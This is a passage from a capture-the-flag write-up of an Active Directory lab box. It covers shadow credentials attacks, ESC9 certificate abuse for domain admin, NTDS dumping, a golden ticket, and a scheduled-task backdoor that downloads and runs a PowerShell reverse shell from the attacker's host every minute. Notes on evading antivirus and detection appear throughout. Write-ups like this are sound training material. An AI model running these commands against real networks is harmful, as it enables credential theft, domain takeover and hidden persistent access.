impacket-dacledit -action 'write' -rights 'WriteMembers' -principal $user -target-sid 'S-1-5-21-729746778-2675978091-3820388244-1104' $domain/$user:$pass
-
Add judith to the group:
net rpc group addmem "Management" $user -U $domain/$user%$pass -S $box
- +Note+: There will be no output from this command, we need to instead verify it worked in the next command.
-
Verify Judith is now part of the group:
net rpc group members "Management" -U $domain/$user%$pass -S $box
Performing the shadow credentials attack against “MANAGEMENT_SVC”:
Setting up pywhisker:
-
As we are performing this from a linux host we need to use the python based version of whisker: https://github.com/ShutdownRepo/pywhisker
git clone https://github.com/ShutdownRepo/pywhisker.git
-
Lets create a venv so it does not mess with our base python installation:
#Navigate into the repo: cd pywhisker #Create the venv: python -m venv whisker #Activate the venv: source whisker/bin/activate #Install our dependencies in the venv: pip install -r requirements.txt -
I try to run it but get the below error:
python3 pywhisker.py -d $domain -u $user -p $pass --target "MANAGEMENT_SVC" --action "add" --filename newCert --export PEM
- Looking online leads me to this open issue: https://github.com/ShutdownRepo/pywhisker/issues/21
- It appears to not run from a
venvcurrently due to the way imports are handled. So we will need to check out a previous git branch. 
- It appears to not run from a
Finding a previous pywhisker commit prior to breaking changes and using that:
-
Click “Commits”:
-
Find the commmit we want:

- Click on it.
-
Grab the full commit hash:
-
Check it out:
git checkout -f ec30ba5759d57ead54341f58289090a9dc01249a
-
I found the commit that was before the breaking changes to envs:
git checkout -f ec30ba5759d57ead54341f58289090a9dc01249a
Using pywhisker to perform our shadow credentials attack:
-
I run pywhisker and it works:
python3 /home/kali/windowsTools/pywhisker/pywhisker.py -d $domain -u $user -p $pass --target "MANAGEMENT_SVC" --action "add" --filename newCert --export PEM
- We get our
newCert_cert.pem& ournewCert_priv.pemwhich we will use next
- We get our
- +Note+: If this fails and you get the below error then you should follow the steps of granting Judith the ability to add users to groups and the subsequent steps. I believe there is some sort of cleanup rule in place which cleans up ACL’s.
-
Looking at pywhiskers readme it says:
Once the values are generated and added by
pyWhisker, aTGTcan be request withgettgtpkinit.pyThe NT hash can then be recovered withgetnthash.py.
Installing PKINIT:
-
Clone repo:
git clone https://github.com/dirkjanm/PKINITtools.git
-
Setup venv:
    #Navigate into the repo:
    cd pkinit
    #Create the venv:
    python -m venv pk
    #Activate the venv:
    source pk/bin/activate
    #Install our dependencies in the venv:
    pip install -r requirements.txt
Requesting a TGT for MANAGEMENT_SVC with PKINITtools getgtgkinit:
-
Request TGT & export as
.ccacheby using ournewCert_cert.pem&newCert_priv.pem:python3 /home/kali/windowsTools/PKINITtools/gettgtpkinit.py -cert-pem newCert_cert.pem -key-pem newCert_priv.pem $domain/MANAGEMENT_SVC MANAGEMENT_SVC.ccache
- We can see our
.ccache:
-
Next we will load the
ccacheinto ourKRB5CCNAMEvariable as we will need this for next step:export KRB5CCNAME=./MANAGEMENT_SVC.ccache
Requesting the MANAGEMENT_SVC user hash with PKINITtools getnthash:
-
Extract the NTHash for the MANAGEMENT_SVC user:
python3 /home/kali/windowsTools/PKINITtools/getnthash.py -key d03e77aab1235a85021ef9936275dd2e4df05d027c381d33695338dcb0772389 $domain/MANAGEMENT_SVC
- Hash retrieved for
MANAGEMENT_SVCaccount.
-
Lets verify the hash works:
netexec smb $box -u $user -H $hash
- It does.
-
I try and crack the hash using hashcat but it wont’ crack.
Logging in as MANAGEMENT_SVC:
-
Login using evil-winrm:
evil-winrm -i $box -u $user -H $hash
-

Grab our
user.txtflag:
3. Lateral Movement:

Discovering that MANAGEMENT_SVC has GenericAll over CA_OPERATOR:
- Looking back in bloodhound I see we have
GenericAllprivileges over “CA_OPERATOR” which means we can actually just perform another shadow credentials attack:
Performing the shadow credentials attack against “CA_OPERATOR”
- Lets perform our shadow credentiasl attack using pyhisker again:
python3 /home/kali/windowsTools/pywhisker/pywhisker.py -d $domain -u $user -H :$hash --target "CA_OPERATOR" --action "add" --filename CACert --export PEM
- +Note+: I have set the
user=MANAGEMENT_SVCin my variables and have exported the extracted hash also.
Requesting a TGT for CA_OPERATOR with PKINITtools getgtgkinit:
-
Now we perform the same process again to be able to extract their hash by using the
.pemfiles we have retrieved to export a.ccachewe can authenticate with:python3 /home/kali/windowsTools/PKINITtools/gettgtpkinit.py -cert-pem CACert_cert.pem -key-pem CACert_priv.pem $domain/CA_OPERATOR CA_OPERATOR.ccache
-
We load the
ccacheinto ourKRB5CCNAMEvariable:export KRB5CCNAME=./CA_OPERATOR.ccache
Requesting the CA_OPERATOR user hash with PKINITtools getnthash:
-
Now we extract the NTHash:
python3 /home/kali/windowsTools/PKINITtools/getnthash.py -key 4c6a721a5bbe0a510df5e45f62e579a161cd734466eeaab9586c2466ea815945 $domain/CA_OPERATOR- Hash retrieved for
CA_OPERATORaccount. 
-
Lets verify the hash works:
netexec smb $box -u $user -H $hash- It does.

-
I try and crack the hash using hashcat but it wont’ crack either
4. Privilege Escalation:
Discovering that we can perform the ESC9 exploit chain CA vulnerability as CA_OPERATOR:
-
I re-run
certipy-adas the “CA_OPERATOR” user:certipy-ad find -vulnerable -u $user@$domain -hashes :$hash -dc-ip $box- It appears that we can follow the
ESC9attack chain as this user. 
- There is only 1 certificate template:
CertifiedAuthenticationwhich will be the vulnerable one.
-
Looking at the certipy repo we see the following:
ESC9 Privilege Escalation:
- Reading the blog post we can see the following requirements are needed:
- +Requirements for the attack+:
GenericWriteover any account (A) to compromise any account (B):- As we have
GenericAll(which includesGenericWrite) over theca_operatorfrom themanagement_svcaccount we can perform this action.
- As we have
- The NT Hash of Account (A)
- We have already extracted this the
ca_operatorhash in our previous shadow credentials attack
- We have already extracted this the
- +Requirements for the attack+:
Changing the UPN of the ca_operator to be administrator:
- Change the
userPrincipalNameofca_operatorto beAdministrator.certipy-ad account update -username management_svc@$domain -hashes :$svcHash -user ca_operator -upn Administrator- +Note+:
- We’re omitting the domain for
ca_operatorto make actions appear as if they’re performed byAdministrator. - This reassigns the identity so that future actions will appear as if
ca_operatoris theAdministrator.
- We’re omitting the domain for
Requesting our vulnerable cert using as the ca_operator:
- We request the vulnerable certificate template
CertifiedAuthenticationWe must request the certificate as ca_operator:certipy-ad req -username ca_operator.$domain -hashes :$caHash -ca certified-DC01-CA -template CertifiedAuthentication
- +Note+: The
userPrincipalNamein the certificate isAdministratorsince we changed the UPN and omittedca_operator’s domain in step 1, resulting in a certificate without the originalca_operatorSID. - +Why+: Changing the UPN lets us request a certificate with the Administrator’s UPN, granting elevated privileges without linking to the original
ca_operatorSID.
Reverting the ca_operator’s UPN:
- Now we change back the
userPrincipalNameofca_operatorto the originaluserPrincipalName [email protected]:certipy-ad account update -username management_svc@$domain -hashes :$svcHash -user ca_operator -upn ca_operator@$domain
- +Why+: This avoids detection by reverting ca_operator to its default identity.
Authenticating with the certificate to retrieve the NT hash of the administrator:
-
Now we authenticate with the certificate, to receive the NT hash of the Administrator user:
certipy-ad auth -pfx administrator.pfx -domain $domain- Hash retrieved.
- +Note+: We add
-domainto the command because the certificate is set toadministratorwithout a domain specified.
-
Verify the hash works:
evil-winrm -i $box -u $user -H $hash
-

Grab our root flag:
5. Persistence:
Dumping NTDS.dit/DC-SYNC attack:
-
Perform DC-Sync attack using netexec:
netexec smb $box -u $user -H $hash -M ntdsutil
-
Extract all hashes from netexec
for file in /home/kali/.nxc/logs/*.ntds; do cat "$file" | cut -d ':' -f1,2,4 --output-delimiter=' ' | awk '{print $3, $2, $1}'; printf '\n'; done
Creating a Kerberos Golden Ticket:
-
Using
impacket-lookupsidto get the Search for the Domain SID:impacket-lookupsid $domain/$user@$machine.$domain -domain-sids -k -no-pass
-
Sync our clock to the host using ntupdate:
sudo ntpdate -s $domain
-
Using
impacket-ticketerto create the Golden Ticket:impacket-ticketer -nthash $krbtgt -domain-sid $sid -domain $domain Administrator
-
Export the ticket to the
KRB5CCNAMEVariable:export KRB5CCNAME=./Administrator.ccache
-
Run Klist:
klist
- +Note+: We can see our ticket lasts for 10 years.
- If we look at our previous ticket, it only lasted 24 hours:
-
Use the ticket for connecting via
psexecimpacket-psexec -k -no-pass $machine.$domain- Revoked which means there is some form of protection/mitigation in place.

- Instead of going down this path lets look at another solution.
Using a base64 encoded PowerShell reverse shell and download cradle to connect back to our attack host every 1 minute:
-
I will create a powershell script and use a download cradle to call back to my attack host, this way everything is loaded in memory and nothing is written to the disk (bar our registry entry) so it will be harder to detect.
-

Create our reverse-shell script:
- I use a base64 obfuscated powershell reverse shell as otherwise the AV was able to detect it. I like using https://revshells.com
for this
- I use a base64 obfuscated powershell reverse shell as otherwise the AV was able to detect it. I like using https://revshells.com
for this
-
We then need to create our scheduled task:
schtasks /create /tn LetMeIn /tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((New-Object Net.WebClient).DownloadString(''http://10.10.14.21:9000/script.ps1'''))'" /sc minute /mo 1 /ru System
-
+Deep Dive+: I have a deep dive into download cradles and how they work:
-
Start our listener & webserver:
- Webserver:
python3 -m http.server [port]
- Listener:
rlwrap -cAr nc -nvlp 53
- Webserver:
-
The task grabs our script & immediatley executes it in memory:
-
We get our revere shell:
-
Double check by disconnecting & seeing if it re-connects:
- It does:

Scheduled Task Backdoor Utilizing Download Cradle Command Breakdown:
schtasks /create- Creates a new scheduled task on Windows.
/tn LetMeIn- Sets the task name to
LetMeIn. - This name is how the task will appear in the Task Scheduler.
- Sets the task name to
/tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe- Specifies the action that the task will execute.
powershell.exe: Starts PowerShell.- Arguments passed to powershell:
-WindowStyle hidden: Runs the task in a hidden window to prevent showing the PowerShell window.NoLogo -NonInteractive -ep bypass -nop: PowerShell flags to suppress output and allow script execution bypassing restrictions.IEX ((New-Object Net.WebClient).DownloadString(...)): UsesInvoke-Expressionto download and immediately execute the script./sc minute /mo 1: Sets the task to run every 1 minute./ru System: Runs the task underSystemprivileges.
Lessons Learned:
What did I learn?
-
I learned alot more about shadow-credential attacks and CA attacks.
-
I really enjoyed the process of how layered and different the attack chain was for this compared to other boxes I have done.
What silly mistakes did I make?
- Not so many, getting better….I hope
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me
